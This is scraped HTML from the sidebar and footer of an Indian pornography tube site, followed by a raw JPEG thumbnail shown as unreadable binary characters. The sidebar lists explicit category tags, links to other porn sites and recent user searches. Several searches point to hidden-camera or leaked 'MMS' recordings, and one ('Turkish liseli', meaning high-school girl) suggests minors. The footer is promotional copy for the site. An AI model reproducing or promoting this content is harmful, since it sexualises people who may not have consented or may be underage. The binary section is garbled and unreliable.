        <li><a href="/en/category/3539000/Scandals/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Scandals</span> <span>51</span></a></li>    
        <li><a href="/en/category/5308472/Small Tits/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Small Tits</span> <span>334</span></a></li>    
        <li><a href="/en/category/5374008/Smoking/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Smoking</span> <span>64</span></a></li>    
        <li><a href="/en/category/5439544/Softcore/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Softcore</span> <span>885</span></a></li>    
        <li><a href="/en/category/5505080/Solo/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Solo</span> <span>347</span></a></li>    
        <li><a href="/en/category/5570616/Spanked/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Spanked</span> <span>101</span></a></li>    
        <li><a href="/en/category/5636152/Squirt/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Squirt</span> <span>441</span></a></li>    
        <li><a href="/en/category/235339832/Srilankan/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Srilankan</span> <span>134</span></a></li>    
        <li><a href="/en/category/5701688/Stockings/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Stockings</span> <span>114</span></a></li>    
        <li><a href="/en/category/5767224/Strap-on/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Strap-on</span> <span>44</span></a></li>    
        <li><a href="/en/category/5832760/Swingers/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Swingers</span> <span>116</span></a></li>    
        <li><a href="/en/category/3604536/Tamil/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Tamil</span> <span>3295</span></a></li>    
        <li><a href="/en/category/5898296/Teen/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Teen</span> <span>4589</span></a></li>    
        <li><a href="/en/category/235208760/Telugu/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Telugu</span> <span>1033</span></a></li>    
        <li><a href="/en/category/5963832/Threesome/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Threesome</span> <span>1064</span></a></li>    
        <li><a href="/en/category/6750211/Turkish/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Turkish</span> <span>521</span></a></li>    
        <li><a href="/en/category/6094904/Uniform/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Uniform</span> <span>334</span></a></li>    
        <li><a href="/en/category/6160440/Voyeur/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Voyeur</span> <span>540</span></a></li>    
        <li><a href="/en/category/6225976/Webcam/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Webcam</span> <span>1266</span></a></li>    
        <li><a href="/en/category/6291512/Whore/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Whore</span> <span>834</span></a></li>    

                    </ul>
                </div>
                <div class="sidebar-val">
                    <i class="fa fa-tags"></i> Porn Sites:
                </div>
                
                <div class="cats-list">
                    <ul>
 
	        <li><a href="https://livesexcams9.com/" target="_blank"><span><i class="fa fa-tag"></i> live sex cams</span> <span> </span></a></li>    
	        <li><a href="https://pornmovies.site/" target="_blank"><span><i class="fa fa-tag"></i> pornmovies.site</span> <span> </span></a></li>  
	        <li><a href="https://sexvideos.ink/" target="_blank"><span><i class="fa fa-tag"></i> sexvideos.ink</span> <span> </span></a></li>  
			<li><a href="https://sexxxx.love/" target="_blank"><span><i class="fa fa-tag"></i> sexxxx.love</span> <span> </span></a></li>  
		    <li><a href="https://indiantube.porn/"><span><i class="fa fa-tag"></i> indiantube.porn</span> <span> </span></a></li>  
			<li><a href="https://bestpornsites.cc/" target="_blank"><span><i class="fa fa-tag"></i> bestpornsites.cc</span> <span> </span></a></li>  				 
					 
                    </ul>
                </div>              
                <div class="sidebar-val">
                    <i class="fa fa-search"></i> Last searches:
                </div>
                
                <div class="searches-list">
                    <ul>
<li><a href="/en/search/QXVudHkgbmV3IHZpZGVvcyBNTVMgMjAxNyB4bnh4/" target="_self" title="Aunty new videos MMS 2017 xnxx"><i class="fa fa-caret-right"></i> Aunty new videos MMS 2017 xnxx</a></li><li><a href="/en/search/RGVzaSByYW5kaQ/" target="_self" title="Desi randi"><i class="fa fa-caret-right"></i> Desi randi</a></li><li><a href="/en/search/dGFtaWwgdmlsbGFnZS5hdW50eSB4bnh4IHZpZW8gYmUgd2F0Y2g/" target="_self" title="tamil village.aunty xnxx vieo be watch"><i class="fa fa-caret-right"></i> tamil village.aunty xnxx vieo be watch</a></li><li><a href="/en/search/VGFtaWwgc2V4IG1vdmk/" target="_self" title="Tamil sex movi"><i class="fa fa-caret-right"></i> Tamil sex movi</a></li><li><a href="/en/search/cGFraXN0YW4geHh4/" target="_self" title="pakistan xxx"><i class="fa fa-caret-right"></i> pakistan xxx</a></li><li><a href="/en/search/RGVzaSBjb2xsZWdlIGdpcmw/" target="_self" title="Desi college girl"><i class="fa fa-caret-right"></i> Desi college girl</a></li><li><a href="/en/search/YmFuZ2xhIHh4eA/" target="_self" title="bangla xxx"><i class="fa fa-caret-right"></i> bangla xxx</a></li><li><a href="/en/search/VXAuIFh4eC4gVm9ibw/" target="_self" title="Up. Xxx. Vobo"><i class="fa fa-caret-right"></i> Up. Xxx. Vobo</a></li><li><a href="/en/search/SGluZGkgdGFsaw/" target="_self" title="Hindi talk"><i class="fa fa-caret-right"></i> Hindi talk</a></li><li><a href="/en/search/YXBlIHR1YmUgaW5kaWEgdGFtaWwgc2V4IHZpZGVv/" target="_self" title="ape tube india tamil sex video"><i class="fa fa-caret-right"></i> ape tube india tamil sex video</a></li><li><a href="/en/search/S2VyYWxhIG1tcyBzZXggMjAxNw/" target="_self" title="Kerala mms sex 2017"><i class="fa fa-caret-right"></i> Kerala mms sex 2017</a></li><li><a href="/en/search/SGluZGkgdmlkZW8geHh4IHN4aQ/" target="_self" title="Hindi video xxx sxi"><i class="fa fa-caret-right"></i> Hindi video xxx sxi</a></li><li><a href="/en/search/dGFtaWwgb2ZmaWNlIHNleCB2aWRlb3M/" target="_self" title="tamil office sex videos"><i class="fa fa-caret-right"></i> tamil office sex videos</a></li><li><a href="/en/search/YXJhYiB4eHh4/" target="_self" title="arab xxxx"><i class="fa fa-caret-right"></i> arab xxxx</a></li><li><a href="/en/search/d3d3IGRlc2kgeHh4/" target="_self" title="www desi xxx"><i class="fa fa-caret-right"></i> www desi xxx</a></li><li><a href="/en/search/RGVzaSBDb2xsZWdlIEdpcmwgTmlwcGxlcyBTdWNr/" target="_self" title="Desi College Girl Nipples Suck"><i class="fa fa-caret-right"></i> Desi College Girl Nipples Suck</a></li><li><a href="/en/search/ZGVzaQ/" target="_self" title="desi"><i class="fa fa-caret-right"></i> desi</a></li><li><a href="/en/search/VmVsYW1tYSBCaGFiaGk/" target="_self" title="Velamma Bhabhi"><i class="fa fa-caret-right"></i> Velamma Bhabhi</a></li><li><a href="/en/search/QXJhYiBzZXg/" target="_self" title="Arab sex"><i class="fa fa-caret-right"></i> Arab sex</a></li><li><a href="/en/search/RGVzaSB2aWxsYWdlIHNleCB2aWRlbyB3aXRoIGh1c2JhbmQgYW5kIGhpbmRpIHRhbGtpbmc/" target="_self" title="Desi village sex video with husband and hindi talking"><i class="fa fa-caret-right"></i> Desi village sex video with husband and hindi talking</a></li><li><a href="/en/search/VGFtaWwgc2V4IHh4eA/" target="_self" title="Tamil sex xxx"><i class="fa fa-caret-right"></i> Tamil sex xxx</a></li><li><a href="/en/search/YmhhYmhpIGJveQ/" target="_self" title="bhabhi boy"><i class="fa fa-caret-right"></i> bhabhi boy</a></li><li><a href="/en/search/YXJhYg/" target="_self" title="arab"><i class="fa fa-caret-right"></i> arab</a></li><li><a href="/en/search/aW5kaWFuIGJhdGg/" target="_self" title="indian bath"><i class="fa fa-caret-right"></i> indian bath</a></li><li><a href="/en/search/UGFraXN0YW5pIHh4eCB2aWRlbyBkb3dubG9hZC0gbXAz/" target="_self" title="Pakistani xxx video download- mp3"><i class="fa fa-caret-right"></i> Pakistani xxx video download- mp3</a></li><li><a href="/en/search/ZGVzaSBIaW5kdSB3aWZl/" target="_self" title="desi Hindu wife"><i class="fa fa-caret-right"></i> desi Hindu wife</a></li><li><a href="/en/search/T2ZmaWNlIEdpcmwgTWFuc2kgc2V4IGluIGJvc3MgY2FiaW4/" target="_self" title="Office Girl Mansi sex in boss cabin"><i class="fa fa-caret-right"></i> Office Girl Mansi sex in boss cabin</a></li><li><a href="/en/search/T3JpZ2luYWwgeHh4IEluZGlhbiBiaGFiaSB2aWRpbyBuZXc/" target="_self" title="Original xxx Indian bhabi vidio new"><i class="fa fa-caret-right"></i> Original xxx Indian bhabi vidio new</a></li><li><a href="/en/search/bmV3IHRhbWlsIGF1bnR5IHNleCB2aWRlby4gY29t/" target="_self" title="new tamil aunty sex video. com"><i class="fa fa-caret-right"></i> new tamil aunty sex video. com</a></li><li><a href="/en/search/dGFtaWwgYmx1ZSBmaWxt/" target="_self" title="tamil blue film"><i class="fa fa-caret-right"></i> tamil blue film</a></li><li><a href="/en/search/aGluZGkgYXVkaW8gc2V4/" target="_self" title="hindi audio sex"><i class="fa fa-caret-right"></i> hindi audio sex</a></li><li><a href="/en/search/SW5kaWFuIG5ld2x5IG1hcnJpZWQgaG9uZXltb29uIHNleCBoYXJkY29yZQ/" target="_self" title="Indian newly married honeymoon sex hardcore"><i class="fa fa-caret-right"></i> Indian newly married honeymoon sex hardcore</a></li><li><a href="/en/search/UGFraXN0YW5pLSBJbmRpYW4gTXVqcmEgVmVyeSBTZXh5IEdpcmw/" target="_self" title="Pakistani- Indian Mujra Very Sexy Girl"><i class="fa fa-caret-right"></i> Pakistani- Indian Mujra Very Sexy Girl</a></li><li><a href="/en/search/dGFtaWwgYXVudHkgbW1z/" target="_self" title="tamil aunty mms"><i class="fa fa-caret-right"></i> tamil aunty mms</a></li><li><a href="/en/search/VHVya2lzaCBsaXNlbGk/" target="_self" title="Turkish liseli"><i class="fa fa-caret-right"></i> Turkish liseli</a></li><li><a href="/en/search/VGFtaWwgaGlkZGVuIGNhbQ/" target="_self" title="Tamil hidden cam"><i class="fa fa-caret-right"></i> Tamil hidden cam</a></li><li><a href="/en/search/dGFtaWwgZmlyc3QgdGltZSBzZXg/" target="_self" title="tamil first time sex"><i class="fa fa-caret-right"></i> tamil first time sex</a></li><li><a href="/en/search/UEFraXN0YW4gYW5hbCB4eHgua29t/" target="_self" title="PAkistan anal xxx.kom"><i class="fa fa-caret-right"></i> PAkistan anal xxx.kom</a></li><li><a href="/en/search/YmF0aGluZw/" target="_self" title="bathing"><i class="fa fa-caret-right"></i> bathing</a></li><li><a href="/en/search/UGFraXN0YW5pIHh4eCBtb3ZlIHlvdSB0dWI/" target="_self" title="Pakistani xxx move you tub"><i class="fa fa-caret-right"></i> Pakistani xxx move you tub</a></li>
                    </ul>
                </div>
                
            </div>
            
        </div>
        
        
        <div class="foot">
            
            <div class="wrap">
			<p>
			Hindi Porn Tube is the ultimate destination for porn lovers from India and abroad. With a massive library of explicit content carefully curated worldwide, it’s one of the top-rated sites for Indian adult entertainment. On Hindi Porn Tube, you can find many videos ranging from desi XXX and Indian amateur videos to amateur porn and sensual softcore videos.

The vast library of explicit content provides something for everyone and guarantees hours of entertainment. Whether sitting in your home or traveling to a different city, you can take advantage of Hindi Porn Tube's diverse selection of explicit adult movies. Whether you’re into hardcore content or want to browse the library of Indian amateur porn and sensual softcore videos, you’ll find it all on the site.

At Hindi Porn Tube, you can enjoy unlimited streaming of adult videos featuring Indian models. On top of that, the site also offers a wide range of bonuses, including private chats and exclusive discounts for specific members. The site has many categories like Asian, MILF, anal, solo, and interracial porn.

On the other hand, if you’re looking for something more intimate, you can take advantage of the site’s live webcams feature, which allows you to connect with models and get an up-close and personal experience. Enjoying this is easy and straightforward, as the site offers easy-to-navigate and intuitive design. Finally, you can use safe and secure payment systems that efficiently provide ensure the site confirms that none of your financial information is exposed.

Check out Hindi Porn Tube and get ready to experience the world’s most impressive selection of explicit adult videos. With its extensive library of videos, private chats, and exclusive discounts, you can be sure that you’ll never run out of exciting and titillating content to watch. Discover why Hindi Porn Tube is the best place to find hardcore and desi XXX videos today.
</p>
                <p>&copy; 2021 <span>hindiporntube.org</span> All models were 18 years of age or older at the time of depiction. Hindi Porn Tube has a zero-tolerance policy against illegal pornography. This site is rated with RTA label. Parents, you can easily block access to this site.</p>
            </div>
        
        </div>
         
  <script>
   window.asgvastcnf = {
     spotUrl: "//go.showmeyouradsnow.com/api/spots/234632",
     height: {
       mobile: 113,
       desktop: '25%'
     },
     width: {
       mobile: 200,
       desktop: '22%'
     }
   }
 </script>
<script type="text/javascript" src="//go.showmeyouradsnow.com/vast-im.js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"9228058698f74988805aa45e361948d7","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
        <link href="/font/css/font-awesome.min.css" rel="stylesheet">
        <link rel="preconnect" href="https://fonts.googleapis.com">
        <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
        <link href="https://fonts.googleapis.com/css2?family=Roboto+Condensed:wght@400;700&display=swap" rel="stylesheet">
</html>




--- FILE ---
content_type: text/plain
request_url: https://hindiporntube.org/thumbs/753/2705852734022601753_0.v1554209400
body_size: 25224
content:
���� JFIF      �� C �� C��  � � ��              	
 �� ?    !1"AQ2aq	#��BR�3���$b��Cr
4���            	�� >     !1A"Qaq�����2��#B��Rbr$3C�����   ? ��$�s��?�v���b	_8�:���~�7<��$X-h|����!8��?A�a�m��	��o~�6������]��e�	J�<� 7�`g�g\����HI-���W�����al�3{.h��-�� �Bw�-t���f}��%�7ٗ9S��8�}=��YC����ߎ�q[�2�'I7Or������7U߯~'�-/�h���X/��M��4� �JAY���M�|c��I)���7��'�Э/-{5�����=� ��V��Vs��eg�|���R漇�?�i�ɩN)P�zeB{�I}��T?�1�G�u�P��c{mgU���Xf_�+T_�Y��nz�Q���u�<I�8�ǙAI$A�c@���ˆ��f��F��GW{��]�q�!GL��f�e�2��e�(����jD$��V��>�ص�� �E#�e��?�
�Y�_k����<Z��?��X����������9�J���CRR�~ܞ�����Ŗj�׽�|��n���?H������.g$t�t�-B��e%Ƥ�=6���ā�Q�\;?�
�Du�-���b\���tN�� iM�Ȍ��)�>WZ��Ć���8�ǊAP�ax>�_��8�c��Bn+� ��s��˪��{����n{��q���	I����cS(�J����6�`�h����"� tR����"��Nl>�����O��B�O��A���g�ڒ��R�c5ґqw�$���. �o������w
� |�}Ɉ��z'�c��fÊ��`Ǫ�������F�f�����X���ȲY��C7s.6��<)+ �-����S��I�u�Xפ�х����"�T��HSے��([v��ʎ3J���%��֚M�\�fh�Y[/0�FKj�/D��rZ<rmIRO�F~
���)�X�դ������E~�4�#�⤾�x��+�(f5S��lqdQ��H��)�����]��+��<��p�I�cw�v�� �s�=����Q��C���~|����Ĵ)F�M9z#��ݮd���*��-p�!�}��c\��'����C��|V� �oo@V3�{��.���<$>�z���OE�)�W�s��y"���ɤ�'�Tˤ� �����k�G�5��y?=� �2b�Em3��#�ؙQ�iN2�/6[$-�����!���9Ѽ�AU,�}���SJHm���-�	�����u�.��u!����a��#��T���`YH���p{a����+�J��J${�ǚ�Ұ-lF�b��I{��S)�}�iHꞤ�)�IvL}���Kc��R�?aT�7x�<���u���SB˩[{��\yI��v۔֝�{��A'�}���n7ZR�yJmb98�J,/����A�&�P .iIh�mK������C��J_Cn�-	�����:��5|`��Nɚ�!&Ͷ����[�O;#JS�B����ď���:���m��(��B��&ɠ8I�%*�6��ep���|Z2Of�q}��ײ^��v�V���]u�y�u��j�p��j<G���'����zb�ƺ��Z�=:�Z`�^R������^u�W���
 �
�1p�8�P�c�Jh�X�y!ogܚ�t�u�-^��ͬ9N�7�����-�KMm,��G�	�*�jD��kG�'�(}��4(/>�y0�+޴$����&�!� @謬e�x��>�g���ź�U�
��͹�ć���BI���ς[��~�O�����ip��&�q���8�>V�j�L���ƴ+U�S���F���)5%�Z�VR����ߒA'�-x6g�8;���ֽ�� EE���aU_�������5���n��J����Yȓg�jfg)��[_t���כE�%[G�Ʒ��i��glX�5��{}
ȳ�HƯ�I���\x����o�$4z+���K{6e��YÙ(��p�m=VI��E�����&�/�߅�by�����{����}l8�O!J鬡ԩ8�A�}AƊ��*�lf�$�E!j{�c�t�Z�*�N��<���V�Ŗ��I��I���b��rf�)�*����h9:��UMq�:t��W}��;a��TI�.5! "�O�Au�qŉ����T����|��y������o� ���OԳ��(;߬
V>���fC�(��E�É�,�-�l�|��Z�)��zDy-.�IXQ?q�w�~l����h��O�$��_�Ԁ�k>E���U�㨧��P)��������9��@6�������o�r"fl�Xv�"�O��ʞ�s��)l\�"�`H��ZPt��=-�AM���߆�-Nww����� �,�:zt:̢��d;,�Ƕ��O�d�L4� �ů�3FK���2 -�ܡ��|�Ţ�RF�v���S�F|bx��Li��S���R��y�,$��$p}��`��s
�+f34r8?�Ƴ/�,�4N�
i����V1��J� ��L�:��N����;�S����)�=#��EY춪)�C+\=
%�Z�=�Ԕ)���iJ���>�q�h��_�#�r��=���y�}
��� Ĵ�([V�*ZN��p�ӓ��i]���_Q����K���P��:><G�Q��r�_���O)Nm���ݽ�b�W��;��8�։M�p�H�h��Z���pn8H=��8�l�~��
�о����qň���rl�Z�7
h�F����~��4��ZE��$(A�����È�렡a[�M������������:�|�j٢�I�� ��( �{�}Olriư��N-�]Y� �^�A�K���38G�V�%�u7W��s���Ap�4d�r��W��0*�~1P�я���_7J�i"�e=���U��ڲ��OR�5
���`�Oz�P���.�V���orCϬ��▢V�I<⍚��4ݦ�����}��v�D��.���h��ZS�͹|�o@1�̓�ɥ�/W�V�� �/��e��^[j%gp�~�����n7Bɉ�]9�%��;�]N�7�ܮGl2���-�@��Hi�e�r�4�YQR�I��}�G���(U���2�P�ܮl/|)б��� ����F���Uʀ�O���!�6N��Iք��*ʦ>���l�7������'!�.�#u	YT޺�Nͬ�T�#p��*)${`��ô��k�D�����d�s�dr�	�K����{������%)YUC7�ߡ���ULO��Ҵ�ҋ3�v��*�s}Z=���g<��i���ݩzL>zǒ,G�8��~б��KRZݯp,G�o��3��_44����}���;ķ�+�DZ��m8L={��rcU�>h��c0�U� SI$��'�Z�?ln�'�l6V�[37�N�|���2f'D�vl"ǃ�U�N�f�Xu��V�Y����}A�)S�G~���n1p���)���1�F���خ)�H^A�����G�5è������*�T,Ǣ��8��E���+Q��r�w�vǳ�&Z�b��Ǻ�^�����H[�9���'H/������,��v�M���s��*��L�8���l��`�W���F<��3�M,����'k\|�ܰ��A����7���<"ͅ���z�"��ڲ��F��O1���R)��V���3*o�&�>^�>�v���8�cIy�6���g6��j�ܣ�*yҢ�7#ƥ��,�ͤ��n��p��(�+�͈�>�s����IQ�;��ޛ�:$�lӊ]���Zl�pR��Ran)KXV�@7W<�ax������}Q�k1��XE����`�s�_�*q�Em�]f�S��F d���­�R�4���Pf�f���=PZ�R�RZ�d�,3a��rO���Rve�]M$���k�j>-d�lʬ�f�s\�"��&�M:I�RM���)�URA�75���e���~�2	���vO%%V+��n{�������c��8�aN4�W&ģ��p �j~^���k���I (��N#癚���V7;UҰ�Р.�;�>��# �C����p!NH�RH�y@?�t���胥Х_���[�0	���qk!wE�(2�n��6y���	2i�!<�[�K�+��4Jy
K��Dv�p����?OBN����[�xN��H��������>��3��:����)UK�XE�Ը� ���H>]�=�a���N�;��?/E;m�-Nm���k��.T�d��^QH�����{�h°��i�Kl�Y���~�������4ޡ����\���LB�HJ�%�#u���\c�����u�d��0��lG
���ȫ��T"�Ɯ�[jA$/cl`�����y/\`���Zӽ����t�RW�ZI���+lw�):�\A?D��5���[�-=�m{��O(c4��%q.F!��P��K�=0ltp�mԤ5���.i�{`<����+3�H��m���r�	[�a%�KjO͸ߒo�tY������L�h�����7����bR�Q�e^ũ�0w؅��z�S��R[uM(�i���Ū��:�J��k$��48�I��fW#n��ح[v��ԛq�Ū�-�!���ve�m|z"쭨ٝS�5�g�
��"��pFY�(D%9et�����]w�9i��r�n�]�%e�OR�Y��M�=-�� ��� �)x�p�Q�U�o�=sP�#]�Ć�d<�!����r�i5PO�s���W��ls	�Բ9��k�O���8���� ���T��:O��(�(�x}�����\�Rw��{�t<K��srq�1�[�-L�|��I��'	�4x;�{���ܜ��z]A��u��M��]���q��� ����/�������I]�
#���V4f;��u;ݷ�|	�/]?el.�4L�#��|�$��'�ң��. ��Y[�\w6
��u!?����df��O��~SkT��'����4Eq�nr[�s�E�d��k�1 (�y��P��ѷO%��l��'����C`m�o)MAgӹ��&(��L}�{��BOؖ���ψ��r�X��ј�MA%�E�-�v�s{�U�u����Ä��HI��p,.Б��j�Ɋ���Z[\�̿�fg���Ü�����?�r��p+j�~���/��'��|?l��WG�@O�)�IOI5���]�2O��2����Hj�IS}9tk ,�la����ɒ;�4\������z�"��J�P+S�$��`o�-L �7_�Iw;5l��9��|~�Iq`�ZG+rS{��I�\�6 ]an���ʰ�����tZȇ5��h@�@]��ů��Hy;$܎�%� ���FZJ�fW����;]jB�;�q�`���R0%]<�mϹ@�v�#�y��j3dW+�U&Ir�S�IEEr��v@ue��&�Ea[��o�-�)�����}��7�B=Ljlg7�N�,8<���;g�YsIq%k����D&v��m�qāt0)��}�6��<��R�r��>$)�z����)�T���}WLW	)*�I��Ŕ���� �����ky+9IEP�wO����6�m>���w�a��SN87�z�Ϙ�--I��7�צ��J:�C�ؠv\}�qI=�N�C�'GrB��c���g��W[�>]V�oa��,`�' ��F�Kl����%\m�bp;�X��6Z%KA**S�<X�����E�\�R���MIz9K��}�����#����"Q�6�L.z�-�=F4O�y�a�!?�8v�~��`3�)���هi�&1޷�U.t��A���]���Q	[>sw���,~���hhkaM��^w��oä�veN�)e�T
X����J�*��رK����h�VUj,�N�5��Of]��]�2Ì�%/�PWC� ~���9"�9�(�>VW�h��?�4�Y��aC��R
�QjHu
�o�|R�l�X� +��#{�9��Hdmfx9l� Kj�nLY��U�"�^5�k"s� z-��knG��T� 5�b&.=Uo6XWħ�,E�V-��r˚�=�e*%��F��E��T�ǔ������}���O��8Oc}'�#OS�3�������p��b@��M�HH� ���R�L��.J�����5y��FA���
$�7p�PJ[�~-oL\pܓ��H��tx�J�^���(~N껼Ax�!��e����%,�Yb1"�{��׋�[vP�Q/k�Mo{�S���a�~�hd~���V�ՙ3�t���U��*&K�p2/p���8�I�Y^���@��e����N��"�����6���g�ӈU�P�
y��W��Qd�
��1b��E!��e%4���d�l.%jq���C�l��q����\X�4'�+��.��7�V����V[�(Y��Vy�K�-!� �Q?������EM���-������0���k�/D|W�R|��M��8���l���d_d!J �n�pltG�I"15�*���<�u�c���`�E�U��<s��Kۥ����I�dA}�����HޒH��&�\4�S��$�7��;(Qt���e�3	�F�j�H�e(�Д��) v )�q�1x�L@��T�i/��]��u�)�0㍼���،^�������&29"[2R�	
;�M������E�Kj��4OK�ܦ�.��+ JT�'��k��.*�!N�V+��z!5O�Z����)��\Rnbn6Ko�����fp�"��HZ'e�dL��ij�����m<ljd'��Ciy�XWU�.�Ǜ�K?`w!z:���&�7�� t�ND}*B�}��RG�!Xl��I'B��*M�-��Jn�I���Kw)�n
��I%�-l�H����sw_4���%�Qz/�D�H���Jm�G���J"�eyUzl�u7WM��[�ޘa�naԣ����e���5UiƨE��a�M:��!N���;��_6P��8L͐���	�f9�$ō�?H�>J�5+L�n��ޠfzs��]-Œ�)Qe )C�z�ly�v_�T��"x�����^P̹Z\�#�(��M���nJM�Jv ���qp��8���T��$#[[�FTj�k.�D�MI����[n��[���#�q�����ڤhstg��=�U�ǉ��Y��fXn��B>!��� 2=��,w-SVӺ8��2�|�Zs�*²��e
�$
�R	.��O}���0LÓ�8F���)�&g���{�>H�P���F�T�`�(.���>��ͥ�x��6�+�6o��w�㪺�S@�1��p�J茧�^z���f�9.Vհ�ې|V1�)��,o���U���Vd��n<�4�s��������y�����(�v��^n��ֺ�����"�8����6���N�p<�
�}qw����MQU=T梡�>	Ɗ�46ÉSe@�N�=��l;���$�{�B���Iݻa��� �C�����-�*nuV�r���ߓ�|������6�Z�35J�=�c���ݞ��LD�QF�N����F�y/]c}�=�P=�Y���~}o���^�jI��!ā���&�^�ۿ�2G��v7w�ȕ��{6��_�	&�H��k�U^x��N|&xm��}.�:�.&��i
�@�����6��e%��	K� �<\�[	��yt�A�z)h�ىd�i�.��:5�/놸ꆤ��T�.a�nJ�Ȑ��~TV�m�~t����w���4���OMo��(J�\�֞$D�b��nzil:��o�o�� F�.�A���R��m&mr=:B�R�KUU0z�C��E�ͭ���G5�1��M�'=���@Og���-��#�Ǿ��[d;� w; ��Ң����۾��gL��DRO-$�f����s1�3%/M�+�Yj� ǉ)�.l�B�!*P�[�>�Fq�4���4K|�Փ3�On�i�#���U(���ﶄ�Bz�����Ǚq�GS�ð^��1hg��C2����n�n(���mƢ���������TZ�p�6��W��[�R�kN�b�����A--N�ɰ[q<���ʏl�pؠP�}R�܆�����AB�)��鷪TyHέ�O`{�I'+oL}j���T���>��	�t�S���߄�͹Ls�W�j&B��H�#����?|���d(w�1k�y����T\���j�͚6�� �O5O~&<;��6�)sO�N��k��q�55*L�*�
���.#�*<ۃ��˹�*�e66�y33�8��^���M��q�n����V���ix�����#;�7	sE�R�B�2��c1W�F\��Z�}ْ!4���$�O�n`�桀����W����ĝ�bo��vU�5�_��D�X����4еI�5:\7#��ԟ�6��l K��{dn	�?�^b�L�P&���
��?�)(��$��7-� W�����C� ��᚞^r���OR�-���*V Su*)����TԠ�6ާ8�Ů�:j�D��:���v�o��P��؍���"v6$G7��+���~'�ǭ�-Y�K'&�1Q�Uj~���c0�),R��x:�� �)����K �`�o�H�f
��B�rt�~�UE3��ĺ�v�ۯ����{�5�}-�,�Mr%�!ݕ�ɸ��a�&G\p��HÇ���������m����.;���aS�W�mI�n��s�8��.�;^�,���R��Y��K�->��	�����6�/*�9͕?)(m�
��p�`�q֝k\�8^��U֛zq��F29p���[TM��7� }�nWV��R�
�<�ᄮ��Q�x(���#�6�\"_/$Cl8T]���9;���5�).�O��2�k-Q��bT]Fb1�
Tu ��%���)A��GU,�w��?�ꉎ�B�L/7�'�k��Y��G��y��t�7fy�&�F�]�[�9I��*���r@Ɵ��tF����u3��I3��f8�wQ2�bȵ��L�P�9p&6ˋ)rBw.}E�,q�W�ZwC�w�'�%�t��Cj����/(�r�2(�&i�$�@|�!�+��W
���X����>�`�1�\���8�W��7�B�s�����U�]�TL��u�RB��h)
p�`�}0����~䖺*,6J�nSO����qꙦ��H��^r@�_�b��q�x7��Ï���Z�,K�U@�SwL��&��e�=6$�������KI��@w=������t��)e�cs^֋���c=I��O�!�T�'�u.7�������j�]I�lT�L��1�!�(r)�L臯㽧S`��;����]Z(�{A��p������7�O'j�>������(�Dכ�wUl&E��0*��9�|pI��ak8M�Z3��!M/p�$1���W���jM��]��nOr.-k�6pN�qb�bCnJ�\�O����82㔇��6�]g-!��4�t9Ve�U-2���r�X[��@�&0��h\ܪ9����!��P#8�(����+Сf�=L�(�s3@�%�)���m;|�h/o�5���
��&u�Õ�$��rbm�y|�cC%T2�Z��ؕ H�u)+iINۄ��#��ş�,B�Tn��_�<}23��4�Er�4 ���_����7�lcئ\���е6f
b�Wc�£�X���N�jmQ�f�D|�P��[�j��Ch�	�cHYI	�q`H�yy��^��4�G�]��z��Y��:LRo�4b�w�~��&�6�������2e��PJi;n���P*�	o��t�� ������Z��L��rVq]h��8�������;��u��\!%V�O����`$�dja+[���oc��$�)��J:�0 �u3Q;�݄)K��nI>��	F�!5�f�$:���orT���#���ےƟB�������\	$d8���H���*�g�(���o��A��0��K[��ᵮ�a�c�|d�;��K���p��Z��	�/t���u���1���J/���E���B�y�����)�Խ2ʺ���Y�Q>&#R�Q���&�d�~������Ө���P6Q���@5܃p|
q�I�3��D*�ᷣ��q�Ts������]b�B���HZR#s`�؆ȸ<�����]a�R�[ݱco�TOU��4�ZML�=�v-w3��!y��� ⯭���)$�p'm�$�\X��\y��I�g8Iu�P.��	�p4���Z�9��hy�4P]����㑔�5�`)����F��@1�an�����d:�m�]v�����kV@�-�!B����(4��Q�>��_}ߘ��H��Ī��e�Cw�7���>T��X���q]V3V���Er�ޫ�t�'��;���Ù'c u��B�F����w���%&����FC�<�@�y>�[�c�*���&^�`�Y�6c�q
R��$X���:�;�Ȉ��7Q3,z\�)VĪ[˶����O���bGM��XK���}1�jt'D���8��y�X?_q�0��!�l9@`8��mgk���+_�xg*J?�P����}�
���۰���). r�j�"�Ej��{��v�N�`�yFЩ-��B�bG+A�j�Gg�\Pku�	wBL�B���J���S2�g:+Z
T	�#��EEھ����E��-�Z��u�K3�cJe*���${��1Y��;' k��}.�7�3�<�R�T��N���¥<���(��̉@����y�.nPI'�_�2B�CZ�Z=�d����EM �}O��BMd�Z�P~&i�4���a�$�Qq�L��ad�m�k܁۝k�0�D�0�����;�A�6H�P�4:��.�iQ�Q�!�Zq$)
��R@#퉧P���E�U��
���ǚ�>c֪Y�Mu���� ��SI�3���5��i7_���+7���c}��ݕ"K5�n=7P>�@�""�[,����`����1��Im>
